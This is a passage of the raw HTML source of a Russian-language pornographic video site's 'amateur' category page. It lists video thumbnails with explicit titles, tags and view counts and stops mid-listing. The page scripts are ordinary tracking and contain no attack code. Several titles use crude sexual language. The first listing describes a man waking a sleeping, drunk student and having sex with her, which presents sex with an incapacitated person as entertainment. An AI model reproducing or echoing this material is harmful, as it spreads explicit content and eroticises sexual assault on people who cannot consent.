

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruporno.club/lyubitelskoe/
body_size: 11004
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="dns-prefetch" href="https://ic.pckcdn.net">
    <link rel="dns-prefetch" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://ic.pckcdn.net">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <title>Русское порно видео любительское</title>
    <meta name="description" content="Развратные и откровенные аматорские ролики, которые расположились в категории русское порно видео любительское, завоевали настоящую популярность среди ценителей эротического контента.">
<meta href="https://ruporno2.site/lyubitelskoe/2/" rel="next">
<link href="https://ruporno2.site/lyubitelskoe/" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
	<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="/favicon-120x120.png" sizes="120x120">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-config" content="none">
    <meta name="msapplication-TileColor" content="#6c757d">
    <meta name="msapplication-TileImage" content="/mstile-150x150.png">
    <meta name="theme-color" content="#66ab03">
  <link href="/static/css/chunk-vendors.css" rel="stylesheet">
  <link href="/static/css/app.css" rel="stylesheet">
    <script type="application/ld+json">
      {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "RopornoXyz",
        "url" : "https://ruporno2.site/",
        "logo": "https://ruporno2.site/apple-icon-144x144.png"
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "url": "https://ruporno2.site/",
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://ruporno2.site/search/?q={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      }
    </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1ec965da-837d-6900-bcec-5182d8dbc087'})
</script>
<style>
  @media (min-width: 1200px) {
    .header__logo {
      font-size: 30px;
    }
  }
</style>
</head>

<body>
<div id="app" class="app">
  <header class="header">
    <a class="logo header__logo" href="/" title="Русское порно"><span class="logo_green">Русское</span> Порно</a>

    <nav class="menu header__menu" ref="menu">
      <button class="header__button" @click="toggleMenu" type="button" aria-label="Открыть меню"><i class="icon icon-bars"
                                                                                              data-action="open"></i> <i
                class="icon icon-close" data-action="close"></i></button>
      <ul class="menu__list"><li class="menu__item"><a href="/" class="menu__link"><i class="icon icon-home-r"></i> <span>Главная</span></a></li>
<li class="menu__item"><a href="/categories/" class="menu__link"><i class="icon icon-star-r"></i> <span>Категории</span></a></a></li>
<li class="menu__item"><a href="/new/" class="menu__link"><i class="icon icon-calendar-r"></i> <span>Новое</span></a></li>
<li class="menu__item"><a href="/popular/" class="menu__link"><i class="icon icon-thumbs-up-r"></i> <span>Лучшее</span></a></li></ul>    </nav>

    <form class="search header__search" action="/search/" method="get" ref="search">      <button class="header__button" @click="toggleSearch" type="button" aria-label="Открыть поиск">
        <i class="icon icon-search" data-action="open"></i> <i class="icon icon-close" data-action="close"></i>
      </button>
      <div class="search__group">
        <input class="search__input" type="search" name="q" value=""
               placeholder="Искать видео..." required>
        <button class="search__button" type="submit" aria-label="Искать"><i class="icon icon-search"></i></button>
      </div>
    </form>  </header>

  <div class="content">
      
      
<main class="content__block">
  <h1 class="title">Русское порно видео любительское</h1>

      
    
    <nav class="panel">
      <div class="filter -top">
        <div class="filter__block">
          <div class="filter__label">
            <i class="icon icon-filter"></i>
          </div>
          <ul class="filter-buttons"><li class="filter-buttons__item -active"><a href="/lyubitelskoe/" class="filter-buttons__btn"><i class="icon icon-thumbs-up-r"></i>Популярные</a></li>
<li class="filter-buttons__item"><a href="/lyubitelskoe/new/" class="filter-buttons__btn"><i class="icon icon-calendar-r"></i>Новые</a></li></ul>        </div>
      </div>
              <ul class="pagination  -top"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/4/" data-page="3">4</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/5/" data-page="4">5</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/6/" data-page="5">6</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/7/" data-page="6">7</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1"> > </a></li></ul>          </nav>

    <div class="thumbs">
      
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6NjI4NiwiaW1hZ2VJZCI6NzA5MywiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/6286-1653676229.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/jT/28/Co8/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/jT/28/Co8/scr3.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Парень разбудил спящую пьяную студентку и трахнул ее в пизду раком"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>81%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>69.3k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>4:48</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/hudye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDd9"
                 title="Худые"
              ><i class="icon icon-tag"></i>Худые</a>

                                        <a href="/malenkaya-grud/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTF9"
                 title="Маленькая Грудь"
              ><i class="icon icon-tag"></i>Маленькая Грудь</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6NjE3LCJpbWFnZUlkIjoxMzY4LCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/617-1615137592.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/kb/cL/Oxp/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/kb/cL/Oxp/scr11.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Девушка просит своего милого, что бы тот хорошо трахнул"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>73%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>369.7k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>4:33</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/molodye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MjYxLCJpbWFnZUlkIjo0MTkyLCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/261-1647458205.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/TM/vt/9H6/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/TM/vt/9H6/scr1.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Девушка в бирюзовых трусиках, отдалась в попку"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>82%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>50k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>6:07</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/anal/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                                        <a href="/hd-porno/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6ODl9"
                 title="HD Порно"
              ><i class="icon icon-tag"></i>HD Порно</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6OTA5LCJpbWFnZUlkIjoyMzkyLCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/909-1624077084.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/NJ/CL/Jxa/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/NJ/CL/Jxa/scr1.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Сосед вызвался починить телек. Но заработал он только после потрахушек"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>84%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>199k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>13:42</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                                        <a href="/hd-porno/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6ODl9"
                 title="HD Порно"
              ><i class="icon icon-tag"></i>HD Порно</a>

                                        <a href="/razgovarivayut/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OTR9"
                 title="Разговаривают"
              ><i class="icon icon-tag"></i>Разговаривают</a>

                                        <a href="/romantika/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTIzfQ=="
                 title="Романтика"
              ><i class="icon icon-tag"></i>Романтика</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTI0MiwiaW1hZ2VJZCI6NjgzMSwiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/1242-1655534134.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/fc/Up/YSt/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/fc/Up/YSt/scr9.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Бабы очумели от размера! Каждая была готова отдаться."
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>65%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>67.1k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>1:41</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/molodye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                        <a href="/chlen/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDl9"
                 title="Член"
              ><i class="icon icon-tag"></i>Член</a>

                                        <a href="/bolshoy-chlen/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTN9"
                 title="Большой Член"
              ><i class="icon icon-tag"></i>Большой Член</a>

                                        <a href="/negry/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTR9"
                 title="Негры"
              ><i class="icon icon-tag"></i>Негры</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6ODgyNiwiaW1hZ2VJZCI6Mjg1MSwiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/8826-1616246421.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/vD/mq/6ym/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/vD/mq/6ym/scr4.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Бурно кончает от МЖМ секса с мужем и его другом"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>92%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>43.6k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>10:28</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/vtroem/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Mn0="
                 title="Втроем"
              ><i class="icon icon-tag"></i>Втроем</a>

                                        <a href="/mzhm/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6M30="
                 title="МжМ"
              ><i class="icon icon-tag"></i>МжМ</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/v-chulkah/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Nn0="
                 title="В Чулках"
              ><i class="icon icon-tag"></i>В Чулках</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTQ1NTgsImltYWdlSWQiOjQ0NTAsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/14558-1656323020.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/b0/rK/Yyk/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/b0/rK/Yyk/scr17.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Симпатичная милфа постоянно изменяет мужу"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>77%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>47.9k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>1:34</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/blondinki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTN9"
                 title="Блондинки"
              ><i class="icon icon-tag"></i>Блондинки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                        <a href="/zrelye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTZ9"
                 title="Зрелые"
              ><i class="icon icon-tag"></i>Зрелые</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTI3OSwiaW1hZ2VJZCI6MjkwOCwiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/1279-1629493511.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/aF/fl/2sP/preview.mp4'">
          <img                src="https://ic.pckcdn.net/i/aF/fl/2sP/scr1.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Моя подруга попросила кончить ей в рот"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>92%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>19.8k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>1:07</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/konchil-v-rot/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjN9"
                 title="Кончил В Рот"
              ><i class="icon icon-tag"></i>Кончил В Рот</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MjQ5MTUsImltYWdlSWQiOjE1NTUzLCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/24915-1749306196.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/_D/qG/GWj/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/_D/qG/GWj/scr14.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Hot MILF masturbates in the car"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>66%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>1.8k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>11:43</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>7 месяцев назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/zrelye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTZ9"
                 title="Зрелые"
              ><i class="icon icon-tag"></i>Зрелые</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/naturalnye-siski/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDV9"
                 title="Натуральные Сиськи"
              ><i class="icon icon-tag"></i>Натуральные Сиськи</a>

                                        <a href="/seks-igrushki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTl9"
                 title="Секс Игрушки"
              ><i class="icon icon-tag"></i>Секс Игрушки</a>

                                    </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTE4NDUsImltYWdlSWQiOjY4MDAsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/11845-1661713857.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/18/jF/yrr/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/18/jF/yrr/scr16.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Молодая американка сходит с ума от удовольствия и оргазма"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>81%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>253.2k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>10:04</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/sperma/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTJ9"
                 title="Сперма"
              ><i class="icon icon-tag"></i>Сперма</a>

                                        <a href="/bolshoy-chlen/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTN9"
                 title="Большой Член"
              ><i class="icon icon-tag"></i>Большой Член</a>

                                        <a href="/konchil-vnutr/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Nzh9"
                 title="Кончил Внутрь"
              ><i class="icon icon-tag"></i>Кончил Внутрь</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6NjExLCJpbWFnZUlkIjozNjQ3LCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/611-1640561712.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/4g/iC/nG7/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/4g/iC/nG7/scr11.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Мужик трахнул, брюнетку на диване"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>92%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>11.1k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>6:43</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/bryunetki/"
